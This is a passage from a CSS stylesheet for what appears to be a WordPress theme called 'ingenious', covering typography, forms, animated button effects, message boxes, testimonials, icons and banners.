.wp-playlist-light .wp-playlist-item{
	padding: 5px 0;
}
.wp-playlist-light .wp-playlist-item:not(:last-child){
	border-bottom-style: solid;
	border-bottom-width: 1px;
}
.wp-playlist-light .wp-playlist-current-item .wp-playlist-item-title{
	font-weight: 500;
}
.wp-playlist-light .wp-playlist-tracks .wp-playlist-playing{
	font-weight: 500;
	background-color: transparent;
}
.wp-playlist-light .wp-playlist-tracks{
	margin-top: auto;
	padding: 25px 30px;
	background-color: #e5e5e5;
}
.wp-playlist-light .wp-playlist-current-item .wp-playlist-item-meta{
	font-size: inherit;
}

.ingenious_sc_carousel .owl-item > .gallery-item{
	width: 100% !important;
}
.ingenious_sc_carousel .owl-pagination{
	padding-left: 15px;
	padding-right: 15px;
}

/**************
* \WP STANDARD
**************/

/************
* TYPOGRAPHY
************/

address:not(:last-child),
p:not(:last-child),
ul:not(:last-child),
ol:not(:last-child),
blockquote:not(:last-child),
table:not(:last-child),
dl:not(:last-child){
	margin-bottom: 1em;
}

ul ul, ol ol, ul ol, ol ul{
	margin-bottom: 0;
}

strong{
	font-weight: 700;
}

small{
	font-size: smaller;
}

em{
	font-style: italic;
}

address{
	font-style: italic;
}

abbr,
acronym{
	border-bottom-style: dotted;
	border-bottom-width: 1px;
	cursor: help;
}

big{
	font-size: larger;
}

pre{
	background: #f5f5f5;
    color: #666;
    font-size: 14px;
    margin: 20px 0;
    overflow: auto;
    padding: 20px;
}

cite{
	font-style: italic;
}

code{
    padding: 10px 10px;
    border: 1px solid #e6e6e6;
    border-radius: 2px;
    background-color: #f7f7f7;
    display: block;
}

sub, sup{
	font-size: 0.85em;
}

sub{
	vertical-align: sub;
}

sup{
	vertical-align: super;
}

ins{
	background: #f2f2f2;    
}


main p{
	text-indent: 0;
}
main p[style*="text-align: center;"],
main p[style*="text-align:center;"]{
	text-indent: 0;
}
*{
	text-indent: 0;
}

hr{
	-webkit-appearance: none;
	position: relative;
	height: 1px;
	margin: 30px auto;
	background: #dddfdc;
	border-style: none;
	outline-style: none;
}
hr.thick{
	height: 3px;
}
hr.thin_center:before{
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	left: 50%;
	height: 1px;
	width: 20%;
	max-width: 200px;
	transform: translateX(-50%);
}
del{
	text-decoration: line-through;
}
mark{
	-webkit-appearance: none;
	color: #fff;
	padding: 0px 6px;
    border-radius: 4px;
}
canvas{
	display: block;
}

/***********
** HEADINGS
***********/

h1, h2, h3, h4, h5, h6{
	line-height: 1.2;
	font-weight: 500;
}
h1                      { font-size: 3em; }
h1:not(:last-child)     { margin-bottom: 0.67em; }
h1:not(:first-child)    { margin-top: 0.67em; }
h2                      { font-size: 2.64em; }
h2:not(:last-child)     { margin-bottom: 0.5em; }
h2:not(:first-child)    { margin-top: 0.83em; }
h3                      { font-size: 2.214em; }
h3:not(:last-child)     { margin-bottom: 0.6em; }
h3:not(:first-child)    { margin-top: 1em; }
h4                      { font-size: 1.64em; }
h4:not(:last-child)     { margin-bottom: 0.6em; }
h4:not(:first-child)    { margin-top: 1.33em; }
h5                      { font-size: 1.357em; }
h5:not(:last-child)     { margin-bottom: 0.6em; }
h5:not(:first-child)    { margin-top: 1.67em; }
h6                      { font-size: 1.14em; }
h6:not(:last-child)     { margin-bottom: 0.6em; }
h6:not(:first-child)    { margin-top: 2.33em; }

/************
** \HEADINGS
************/

/*******
** LIST
*******/

ul > li{
	position: relative;
	padding-left: 1.3em;
}
ul li + li,
ol li + li,
li > ul > li:first-child,
li > ol > li:first-child{
	margin-top: 15px;
}
ul li + li{
	margin-top: 5px;
}
ul > li:before,
ul.custom_icon_style .list_list{
	position: absolute;
	top: 0;
	left: 0;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	content: "\f111";
	font-size: 0.5em;
}

ul > li.widget:before{
	display: none;
}
#footer_widgets_container > .widget:before{
	display: none;
}

ul.custom_icon_style .list_list{
	font-size: inherit;
	line-height: inherit;
}
ol{
	padding-left: 1.3em;
}
ol > li{
	list-style-type: decimal;   
}
ul.checkmarks_style li:before{
	font-size: 1em;
	content: "\f00c";
}
ul.custom_icon_style li:before{
	display: none;
}
#querylist ul li:before{
	display: none;
}

ul.checkmarks_plus li:before{
	font-size: 1em;
	content: "\f118";
	font-family: "cws-icon";
}
ul.wp-block-gallery > li{
	padding-left: 0;
}
ul.wp-block-gallery > li:before{
	content: none;
}

/********
** \LIST
********/

/*************
** BLOCKQUOTE
*************/

blockquote{
	display: block;
	position: relative;
    padding: 15px;
    border-left: 4px solid #333333;
    font-style: italic;
    margin-left: 20px;
}
q{
	position: relative;
	z-index: 1;
	font-style: italic;
	font-size: 1.26em;
	display: block;
	padding-left: 35px;
	font-weight: 300;
    text-align: left;	
}
q:before{
	display: inline-block;
	font-size: 40px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	vertical-align: middle;
	content: '\f10d';
	margin-right: 8px;
	color: #d8e8ec;
}

p.quote_line{
	text-align: right;
}

/**************
** \BLOCKQUOTE
**************/

/********
** TABLE
*********/

table{
	border-collapse: collapse;
}
table th,
table td{
	padding: 14px;
	border: 1px solid #e0e6ea;
}
table thead tr:first-child{
	color: #fff;
}
table thead th,
table thead td,
table tfoot th,
table tfoot td{
	text-align: left;
}

/*********
** \TABLE
**********/

/******************
** DEFINITION LIST
******************/

dl dt:not(:first-child){
	margin-top: 0.8em;
}
dl dd{
	padding-left: 1.3em;
	font-style: italic;
}

/*******************
** \DEFINITION LIST
*******************/

.dropcap{
	font-size: 36px;
	display: block;
	float: left;
	margin-right: 0.5ex;
	text-align: center;
	color: #fff; 
	background: transparent; 
	border: 2px solid transparent;
}
.dropcap.round{
	border-radius: 50%;
}
.dropcap.dropcap_fill{
	color: #fff;
}

/*******************
* \TYPOGRAPHY
*******************/

/******
* FORM
******/

input:not(.adminbar-input),
textarea{
	background-color: #fff;
	font-size: 0.933333em;
	padding: 0 10px;
	border: 1px solid #e0e6ea;
	max-width: 100%;
	margin: auto;   /* ios safari */
	min-width: 160px;
	min-height: 42px;
}

input[type="radio"],
input[type="checkbox"]
{
	min-width: initial;
	min-height: initial;
}

input:not([type="checkbox"]):not([type="radio"]),
textarea{
	-webkit-appearance: none;
}
.vc_row-has-fill input,
.vc_row-has-fill textarea{
	background-color: #fff;
}
input[type='submit']{
	cursor: pointer;
}

input::-webkit-input-placeholder {color: #333333;}
input::-moz-placeholder     {color: #333333;} 
input:-moz-placeholder      {color: #333333;} 
input:-ms-input-placeholder {color: #333333;}
textarea::-webkit-input-placeholder {color: #333333;}
textarea::-moz-placeholder     {color: #333333;} 
textarea:-moz-placeholder      {color: #333333;} 
textarea:-ms-input-placeholder {color: #333333;}

.wpcf7-form p{
	text-indent: 0;
}

.wpcf7-form p.col_2{
	width: 49.6%;
	display: inline-block;
}

.wpcf7-form p.col_center{
	text-align: center;
}

.wpcf7-form .wpcf7-submit.orange{
    background-color: #ff6c3a;
    border-color: #ff6c3a;
    color: #ffffff;	
}

.wpcf7-form .wpcf7-submit.orange:hover{
	color: #ff6c3a;
	background-color: #ffffff;
}

span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child:not(:only-child) input{
	line-height: 1.142858em;
	height: 1.142858em;     /* ios safari */
	padding-top: 11px;
	padding-bottom: 11px;
	padding-left: 18px;
	padding-right: 18px;
	border-radius: 4px;
	-webkit-box-sizing: content-box;    /* ios safari */
	-ms-box-sizing: content-box;    /* ios safari */
	box-sizing: content-box;    /* ios safari */
	max-width: 50%;
}
span.wpcf7-form-control-wrap input,
span.wpcf7-form-control-wrap textarea{
	border-radius: 4px; 
}
span.wpcf7-form-control-wrap textarea{
	line-height: 1.6923; 
}
span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child + input[type="submit"]{
	position: relative;
	margin-left: -1px;
	border-radius: 4px;
	min-width: 0;
	background-color: #18bb7c;
	border-color: #59ab66;
	color: #fff;
}
span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child + input[type="submit"]:hover{
	color: rgba(255,255,255,0.8);
}


span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child input.wpcf7-not-valid{
	border-color: #59ab66;
}
span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child input.wpcf7-validates-as-required.wpcf7-not-valid + .wpcf7-not-valid-tip{
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	font-size: 0;
}
span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child input.wpcf7-validates-as-required.wpcf7-not-valid + .wpcf7-not-valid-tip:after{
	content: "*";
	display: inline-block;
	font-family: Arial;
	font-size: 24px;
	padding: 0 10px;
	color: #59ab66;
}
span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child input.wpcf7-validates-as-required.wpcf7-not-valid{
	padding-right: 30px;
}
div.wpcf7-response-output{
	margin-left: auto;
	margin-right: auto;
}
.cws_signup form.wpcf7-form{
	display:table;
	margin-left:auto;
	margin-right: auto;
}
.cws_signup .wpcf7-response-output{
	display: block !important;
	min-height: 24px;
	border-width: 2px;
	border-style: solid;
}
.cws_signup .wpcf7-response-output:not([role]){
	border-color: transparent;
}
.cws_signup .wpcf7-response-output:not([role]):before{
	content: "\00A0";
}
.cws_signup .wpcf7-form-control-wrap.your-email{
	white-space: nowrap;
}
.cws_signup div.wpcf7 img.ajax-loader{
	margin-left: -16px;
	-webkit-transform: translateX(20px);
	-ms-transform: translateX(20px);
	transform: translateX(20px);
}
form.wpcf7-form{
	box-shadow: 1px 0px 20px 2px rgba(0,0,0,0.2);
    padding: 30px 30px 20px 30px;
    background-color: #fff;
}

.contact_form_no_shadow form.wpcf7-form{
	box-shadow: none;
}

form.wpcf7-form span input,
form.wpcf7-form span textarea{
	width: 100%;
}
@media screen and ( max-width: 767px ){
	.cws_signup .wpcf7-form-control-wrap.your-email{
		white-space: normal;
	}
	.cws_signup span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child + input[type="submit"]{
		margin-top: 10px;
		border-radius: 4px;
	}   
	.cws_signup span.wpcf7-form-control-wrap:first-of-type:last-of-type:first-child:not(:only-child) input{
		width: 100%;
		border-radius: 4px;    
	}
}

/*******
* \FORM
*******/
/*********
* BUTTONS
*********/

input[type='submit']{
	font-size: inherit;
}
.ingenious_button_wrapper{
	display: inline-block;
	width: initial !important;
}

.ingenious_icon_wrapper + .ingenious_button_wrapper{
	margin-top: 30px;	
}

.ingenious_button,
.more-link{
	text-decoration: none;
}
.ingenious_button,
input[type='submit'],
button,
.more-link{
	display: inline-block;
	border-style: solid;
	border-color: #59ab66;
	line-height: 1.066667em;
	color: #fff;
	font-weight: 500;
	text-align: center;
	letter-spacing: 1px;
	white-space: nowrap;
	font-size: 14px;
	border-radius: 30px;
	position: relative;
	z-index: 1;
	min-width: 160px;
}
.ingenious_button,
.more-link{
	border-width: 3px;
	padding: 9px 13px;
	min-width: 150px;
	font-size: 16px;
	border-radius: 30px;
	text-transform: uppercase;
}
.ingenious_button.without_fill{
	background: transparent !important;
	border-color: transparent !important;
	padding: 0 !important;
}
.ingenious_button.without_fill:not(.none_anim):hover{
	color: inherit !important;
}
.ingenious_button.only_icon{
	background: transparent !important;
	border-color: transparent !important;
	color: transparent !important;
	box-shadow: none !important;
	padding: 0 !important;
	min-width: 0 !important;
	font-size: 26px !important;
}
.ingenious_button.alt{
	background-color: #59ab66;
	color: #fff;
}
.ingenious_button.alt:not(.none_anim):hover{
	background-color: transparent;
}
button{
	background-color: transparent;
	cursor: pointer;
}
.ingenious_button.alt,
.ingenious_button:not(.none_anim):hover{
	color: #fff;
}
.ingenious_button.alt:not(.none_anim):hover{
	background-color: transparent;
}
.ingenious_button_wrapper.fw{
	display: block;
}
.ingenious_button_wrapper.fw .ingenious_button{
	width: 100%;
}
.ingenious_button.small{
	padding: 6px 30px;
	min-width: 120px;
	font-size: 13px;
}
.ingenious_button.regular{
	padding: 10px 10px;
	font-size: 13px;
	min-width: 150px;
}
.ingenious_button.large{
	padding: 14px 70px;
	min-width: 200px;
	font-size: 16px;
}
.ingenious_button.swipe_left,
.ingenious_button.swipe_right,
.ingenious_button.swipe_top,
.ingenious_button.swipe_bot,
.ingenious_button.swipe_diagonal,
.ingenious_button.slice,
.ingenious_button.smoosh,
.ingenious_button.collision,
.ingenious_button.pos_aware,
.ingenious_button.shadow,
.ingenious_button.shadow_alt{
	overflow: hidden;
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
	background: transparent !important;
}
.ingenious_button.swipe_left:before,
.ingenious_button.swipe_right:before,
.ingenious_button.swipe_top:before,
.ingenious_button.swipe_bot:before{
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
}
.ingenious_button.swipe_left:before{
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}
.ingenious_button.swipe_right:before{
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
}
.ingenious_button.swipe_top:before{
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}
.ingenious_button.swipe_bot:before{
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}
.ingenious_button.swipe_left:hover:before,
.ingenious_button.swipe_right:hover:before,
.ingenious_button.swipe_top:hover:before,
.ingenious_button.swipe_bot:hover:before {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.ingenious_button.swipe_diagonal:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: -50px;
	bottom: 0;
	left: 0;
	border-right: 50px solid transparent;
	border-bottom: 80px solid #3e2a64;
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}
.ingenious_button.swipe_diagonal:hover:before {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.ingenious_button.close_diagonal{
	overflow: hidden;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	background: transparent !important;
}
.ingenious_button.close_diagonal:before, 
.ingenious_button.close_diagonal:after {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.ingenious_button.close_diagonal:before {
	right: -25px;
	border-right: 25px solid transparent;
	border-bottom: 80px solid #223818;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}
.ingenious_button.close_diagonal:after {
	left: -25px;
	border-left: 25px solid transparent;
	border-top: 80px solid #223818;
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
}
.ingenious_button.close_diagonal:hover:before {
	-webkit-transform: translateX(-49%);
	transform: translateX(-49%);
}
.ingenious_button.close_diagonal:hover:after {
	-webkit-transform: translateX(50%);
	transform: translateX(50%);
}
.ingenious_button.slice:after {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	border-color: transparent;
	position: absolute;
	top: 0;
	right: 0;
}
.ingenious_button.slice:before {
	content: '';
	width: 0;
	height: 0;
	-webkit-transform: rotate(360deg);
	border-style: solid;
	border-width: 0 0 0 0;
	border-color: transparent;
	position: absolute;
	bottom: 0;
	left: 0;
}
.ingenious_button.slice:before, 
.ingenious_button.slice:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 0;
	height: 0;
	border: 0 solid;
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
}
.ingenious_button.slice:before {
	bottom: 0;
	left: 0;
	border-color: transparent;
}
.ingenious_button.slice:after {
	top: 0;
	right: 0;
	border-color: transparent;
}
.ingenious_button.slice:hover:before, 
.ingenious_button.slice:hover:after {
 	border-width: 50px 262.5px;
}
.ingenious_button.smoosh:before, 
.ingenious_button.smoosh:after {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	-webkit-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
}
.ingenious_button.smoosh:before {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}
.ingenious_button.smoosh:after {
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}
.ingenious_button.smoosh:hover:before {
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ingenious_button.smoosh:hover:after {
	-webkit-transform: translateY(49%);
	transform: translateY(49%);
}
.ingenious_button.collision{
	-webkit-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
}
.ingenious_button.collision:before, 
.ingenious_button.collision:after {
	position: absolute;
	z-index: -1;
	top: 50%;
	content: '';
	width: 20px;
	height: 20px;
	background-color: #72b8ba;
	border-radius: 50%;
}
.ingenious_button.collision:before {
	left: -20px;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.ingenious_button.collision:after {
	right: -20px;
	-webkit-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}
.ingenious_button.collision:hover:before {
	-webkit-animation: criss-cross-left 0.8s both;
	animation: criss-cross-left 0.8s both;
	-webkit-animation-direction: alternate;
	animation-direction: alternate;
}
.ingenious_button.collision:hover:after {
	-webkit-animation: criss-cross-right 0.8s both;
	animation: criss-cross-right 0.8s both;
	-webkit-animation-direction: alternate;
	animation-direction: alternate;
}
@keyframes criss-cross-left {
	0% {
		left: -20px;
	}
	50% {
		left: 50%;
		width: 20px;
		height: 20px;
	}
	100% {
		left: 50%;
		width: 375px;
		height: 375px;
	}
}
@keyframes criss-cross-right {
	0% {
		right: -20px;
	}
	50% {
		right: 50%;
		width: 20px;
		height: 20px;
	}
	100% {
		right: 50%;
		width: 375px;
		height: 375px;
	}
}
.ingenious_button.pos_aware span {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-radius: 50%;
	background-color: #10154a;
	-webkit-transition: width 0.4s ease-in-out, height 0.4s ease-in-out;
	transition: width 0.4s ease-in-out, height 0.4s ease-in-out;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: -1;
}
.ingenious_button.pos_aware:hover span {
	width: 225%;
	height: 562.5px;
}
.ingenious_button.pos_aware:active {
	background-color: #1a237b;
}
.ingenious_button.shadow {
	color: #fff;
	box-shadow: 0 0 40px 40px #3498db inset, 0 0 0 0 #3498db;
	-webkit-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
}
.ingenious_button.shadow:hover {
	box-shadow: 0 0 10px 0 #3498db inset, 0 0 10px 1px #3498db;
}
.ingenious_button.shadow_alt {
	-webkit-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
}
.ingenious_button.shadow_alt:hover {
	box-shadow: 0 0 40px 40px #3498db inset, 0 0 10px 1px #3498db;
}

/**********
* \BUTTONS
**********/

/************
* SHORTCODES
************/

/*info boxed*/
.ingenious_msg_box{
	position: relative;
	padding: 20px;
	color: #fff;
	min-height: 80px;
	background-color: #25bf7c;
}
.ingenious_msg_box.with-icon{
	padding-left: 80px;
	padding-right: 65px;
}
.ingenious_msg_box h1,
.ingenious_msg_box h2,
.ingenious_msg_box h3,
.ingenious_msg_box h4,
.ingenious_msg_box h5,
.ingenious_msg_box h6,
.ingenious_msg_box a,
.ingenious_msg_box p{
	color: #fff;
}
.ingenious_msg_box .icon_part{
	position: absolute;
	z-index: 1;
	top: 50%;
	left: 10px;
	width: 60px;
	height: 60px;
	margin-top: -28px;
}
.ingenious_msg_box .icon_shape svg{
	stroke: transparent;
	fill: #fff;
}
.ingenious_msg_box .msg_icon{
	font-size: 20px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	text-align: center;
	color: #25bf7c;
}

.ingenious_msg_box .msg_icon:not(.fa){
	font-family: cws-icon;
}

.ingenious_msg_box .msg_icon:not(.fa):before{
	content: "\f00c";   
}
.ingenious_msg_box .content_part{
	line-height: 1.2;
}
.ingenious_msg_box .title{
	font-size: 18px;
	font-weight: 500;
	margin-bottom: 5px;
}
.ingenious_msg_box .close_button{
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	width: 65px;
	height: 100%;
}
.ingenious_msg_box .close_button:before{
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0.1;
	transition: all 0.3s;
}
.ingenious_msg_box .close_button:hover:before{
	opacity: 0.2;
}
.ingenious_msg_box .close_button .cross:before,
.ingenious_msg_box .close_button .cross:after{
	display: block;
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	background-color: #fff;
}
.ingenious_msg_box .close_button .cross:before{
	width: 18px;
	height: 2px;
	margin-left: -9px;
	margin-top: -1px;
	-webkit-transform: rotate( 45deg );
	-ms-transform: rotate( 45deg );
	-moz-transform: rotate( 45deg );
	transform: rotate( 45deg );
}
.ingenious_msg_box .close_button .cross:after{
	width: 2px;
	height: 18px;
	margin-left: -1px;
	margin-top: -9px;
	-webkit-transform: rotate( 225deg );
	-ms-transform: rotate( 225deg );
	-moz-transform: rotate( 225deg );
	transform: rotate( 225deg );
}
.ingenious_msg_box.warn{
	background-color: #fad00f;
}
.ingenious_msg_box.warn .msg_icon{
	color: #fad00f;
}
.ingenious_msg_box.warn .msg_icon:not(.fa):before{
	content: "\f127";
}
.ingenious_msg_box.error{
	background-color: #ec3f3d;
}
.ingenious_msg_box.error .msg_icon{
	color: #ec3f3d;
}
.ingenious_msg_box.error .msg_icon:not(.fa):before{
	content: "\f123";
}
.ingenious_msg_box.info{
	background-color: #2f94ce;
}
.ingenious_msg_box.info .msg_icon{
	color: #2f94ce;
}
.ingenious_msg_box.info .msg_icon:not(.fa):before{
	content: "\f120";
}

.ingenious_msg_box.success .msg_icon:not(.fa):before{
	content: "\f10c";
}
 
/*\info boxes*/
/* testimonials */
.testimonial{
	background: #fff;
	position: relative;
	z-index: 1;
	margin-top: 45px;
}
.testimonial.rhomb{
	margin-top: 60px;
}
.testimonial .content_wrap{
	padding: 90px 30px 40px;
	text-align: center;
}
.testimonial .testimonial_img{
	position: absolute;
	z-index: 1;
	top: -45px;
	left: 0;
	width: 100%;
	text-align: center;
}
.testimonial.rhomb .testimonial_img_wrap{
    display: inline-block;
    transform: rotate(45deg);
    overflow: hidden;
    width: 80px;
    height: 80px;
    border: 6px solid #fff;
    border-radius: 10px;
}
.testimonial.rhomb .testimonial_img_wrap img{
	transform: rotate(-45deg) scale(1.4);
    border-radius: 15px;
    /*position: absolute;*/
    left: 0;
    top: 0;
    border: 0;
}
.testimonial .testimonial_img img{
	border-radius: 50%;
	border: 6px solid #fff;
}
.testimonial .testimonial_name{
	position: relative;
	z-index: 1;
	margin-bottom: 5px;
	margin-top: 15px;
	padding-top: 20px;
	font-size: inherit;
}
.testimonial .testimonial_name:before{
	content: '';
	position: absolute;
	z-index: 1;
	width: 30px;
	height: 3px;
	top: 0;
	left: 50%;
	margin-left: -15px;
}
.testimonial .testimonial_status{
	font-weight: 600;
}
/* \testimonials */
/*icon*/
.ingenious_icon_wrapper{
	display: block;
	margin: 5px;
}

.ingenious_icon_wrapper.icon-align-left,
.ingenious_icon_wrapper.icon-align-right
{
	display: inline-block;
}

.ingenious_icon_wrapper.row_icon{
	display: inline-block;
}

.ingenious_icon_wrapper.icon-align-left{
	text-align: right;
}

.ingenious_icon_wrapper.icon-align-right{
	text-align: left;
}

.ingenious_icon_wrapper.icon-align-center{
	text-align: center;
}

.ingenious_icon_wrapper span.icon_title{
	font-weight: bold;
}

.ingenious_icon_wrapper.icon-align-center > .ingenious_icon{
	display: block;
}

.ingenious_icon_wrapper.icon-align-left > span.icon_title,
.ingenious_icon_wrapper.icon-align-right > span.icon_title
{
	vertical-align: middle;
}

.ingenious_icon_wrapper.icon-align-left > span.icon_title{
    margin-right: 10px;	
}

.ingenious_icon_wrapper.icon-align-right > span.icon_title{
    margin-left: 10px;	
}

.ingenious_icon{
	display: inline-block;
	width: 75px;
	height: 75px;
	line-height: 75px;
	font-size: 35px;
	text-decoration: none;
	text-align: center;
	color: #000;
	position: relative;
	z-index: 1;
}
.ingenious_icon.cws_svg{
	font-size: 0;
}
.ingenious_icon.cws_svg > i{
	position: absolute;
	left: 48%;
	top: 48%;
	transform: translate(-50%,-50%);
}
.ingenious_icon_wrapper > .ingenious_icon{
	vertical-align: middle;
	margin: auto;
}
.ingenious_icon.mini{
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 25px;
}
.ingenious_icon.small{
	width: 66px;
	height: 66px;
	line-height: 66px;
	font-size: 28px;
}
.ingenious_icon.medium{
	width: 85px;
	height: 85px;
	line-height: 85px;
	font-size: 50px;
}
.ingenious_icon.large{
	width: 120px;
	height: 120px;
	line-height: 120px;
	font-size: 60px;
}
.ingenious_icon.extra_large{
	width: 150px;
	height: 150px;
	line-height: 150px;
	font-size: 75px;
}
.ingenious_icon.mini.triangle,
.ingenious_icon.mini.triangle_2{
	height: 45px;
}
.ingenious_icon.small.triangle,
.ingenious_icon.small.triangle_2{
	height: 55px;
}
.ingenious_icon.medium.triangle,
.ingenious_icon.medium.triangle_2{
	height: 70px;
	font-size: 35px;
}
.ingenious_icon.large.triangle,
.ingenious_icon.large.triangle_2{
	height: 100px;
	font-size: 50px;
}
.ingenious_icon.extra_large.triangle,
.ingenious_icon.extra_large.triangle_2{
	height: 125px;
	font-size: 60px;
}
.ingenious_icon.mini.triangle_2{
	line-height: 35px;
}
.ingenious_icon.small.triangle_2{
	line-height: 45px;
}
.ingenious_icon.medium.triangle_2{
	line-height: 60px;
}
.ingenious_icon.large.triangle_2{
	line-height: 80px;
}
.ingenious_icon.extra_large.triangle_2{
	line-height: 100px;
}
.ingenious_icon.mini.shield{
	height: 58px;
	line-height: 58px;
}
.ingenious_icon.small.shield{
	height: 76px;
	line-height: 76px;
}
.ingenious_icon.medium.shield{
	height: 95px;
	line-height: 95px;
}
.ingenious_icon.large.shield{
	height: 135px;
	line-height: 135px;
}
.ingenious_icon.extra_large.shield{
	height: 170px;
	line-height: 170px;
}
.ingenious_icon.mini.cws_svg .svg{
	width: 30px !important;
	height: 30px !important;
}
.ingenious_icon.small.cws_svg .svg{
	width: 40px !important;
	height: 40px !important;
}
.ingenious_icon.medium.cws_svg .svg{
	width: 50px !important;
	height: 50px !important;
}
.ingenious_icon.large.cws_svg .svg{
	width: 70px !important;
	height: 70px !important;
}
.ingenious_icon.extra_large.cws_svg .svg{
	width: 80px !important;
	height: 80px !important;
}
.ingenious_icon.mini.cws_svg.triangle .svg{
	width: 20px !important;
	height: 20px !important;
	top: 60%;
}
.ingenious_icon.small.cws_svg.triangle .svg{
	width: 30px !important;
	height: 30px !important;
	top: 60%;
}
.ingenious_icon.medium.cws_svg.triangle .svg{
	width: 40px !important;
	height: 40px !important;
	top: 65%;
}
.ingenious_icon.large.cws_svg.triangle .svg{
	width: 50px !important;
	height: 50px !important;
	top: 65%;
}
.ingenious_icon.extra_large.cws_svg.triangle .svg{
	width: 60px !important;
	height: 60px !important;
	top: 65%;
}
.ingenious_icon.mini.cws_svg.triangle_2 .svg{
	width: 20px !important;
	height: 20px !important;
	top: 35%;
}
.ingenious_icon.small.cws_svg.triangle_2 .svg{
	width: 30px !important;
	height: 30px !important;
	top: 35%;
}
.ingenious_icon.medium.cws_svg.triangle_2 .svg{
	width: 40px !important;
	height: 40px !important;
	top: 35%;
}
.ingenious_icon.large.cws_svg.triangle_2 .svg{
	width: 50px !important;
	height: 50px !important;
	top: 35%;
}
.ingenious_icon.extra_large.cws_svg.triangle_2 .svg{
	width: 60px !important;
	height: 60px !important;
	top: 35%;
}
.ingenious_icon.hovered:hover{
	opacity: 0.8;
}
.ingenious_icon.hovered:hover{
	color: #fff;
}
.ingenious_icon.hovered:hover .icon_shape svg{
	fill: #000;
}
/*/icon*/
/*banner*/
.ingenious_banner{
	position: relative;
	z-index: 1;
}
.banner_wrapper{
	position: relative;
	z-index: 1;
    background-size: cover !important;
    background-position: center center !important;
}
.ingenious_banner.style_2 .banner_wrapper{
    clip-path: polygon( 0% 20px, 100% 0%, 100% calc(100% - 20px), 0% 100%);
}
.ingenious_banner.style_3 .banner_wrapper{
    clip-path: polygon( 0% 20px, 100% 0%, 100% 100%, 0% calc(100% - 20px));
}
.ingenious_banner.style_2:before,
.ingenious_banner.style_3:before,
.banner_wrapper:before,
.banner_wrapper:after{
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ingenious_banner.style_2:before,
.ingenious_banner.style_3:before{
	opacity: 0.3;
	clip-path: polygon( 0% 0, 50% 10px, 100% 0, 100% 100%, 50% calc(100% - 10px), 0 100%);
}
.banner_wrapper:after{
	width: 50%;
}
.right_overlay .banner_wrapper:after{
	left: initial;
	right: 0;
}
.ingenious_banner .banner_table{
	display: table;
	width: 100%;
	height: 100%;
	min-height: 245px;
	padding: 21px;
	box-sizing: border-box;
}
.ingenious_banner.style_2 .banner_table,
.ingenious_banner.style_3 .banner_table{
	width: 50%;
}
.ingenious_banner.style_2 .banner_table.a-right,
.ingenious_banner.style_3 .banner_table.a-right{
	transform: translateX(100%);
}
.ingenious_banner .banner_table .banner_cell{
	display: table-cell;
	vertical-align: top;
	width: 100%;
	height: 100%;
	color: #fff;
}
.ingenious_banner .banner_table.top .banner_cell{
	vertical-align: top;
}
.ingenious_banner .banner_table.bottom .banner_cell{
	vertical-align: bottom;
}
.ingenious_banner .banner_table.center .banner_cell{
	vertical-align: middle;
}
.ingenious_banner .banner_title{
	margin-bottom: 0;
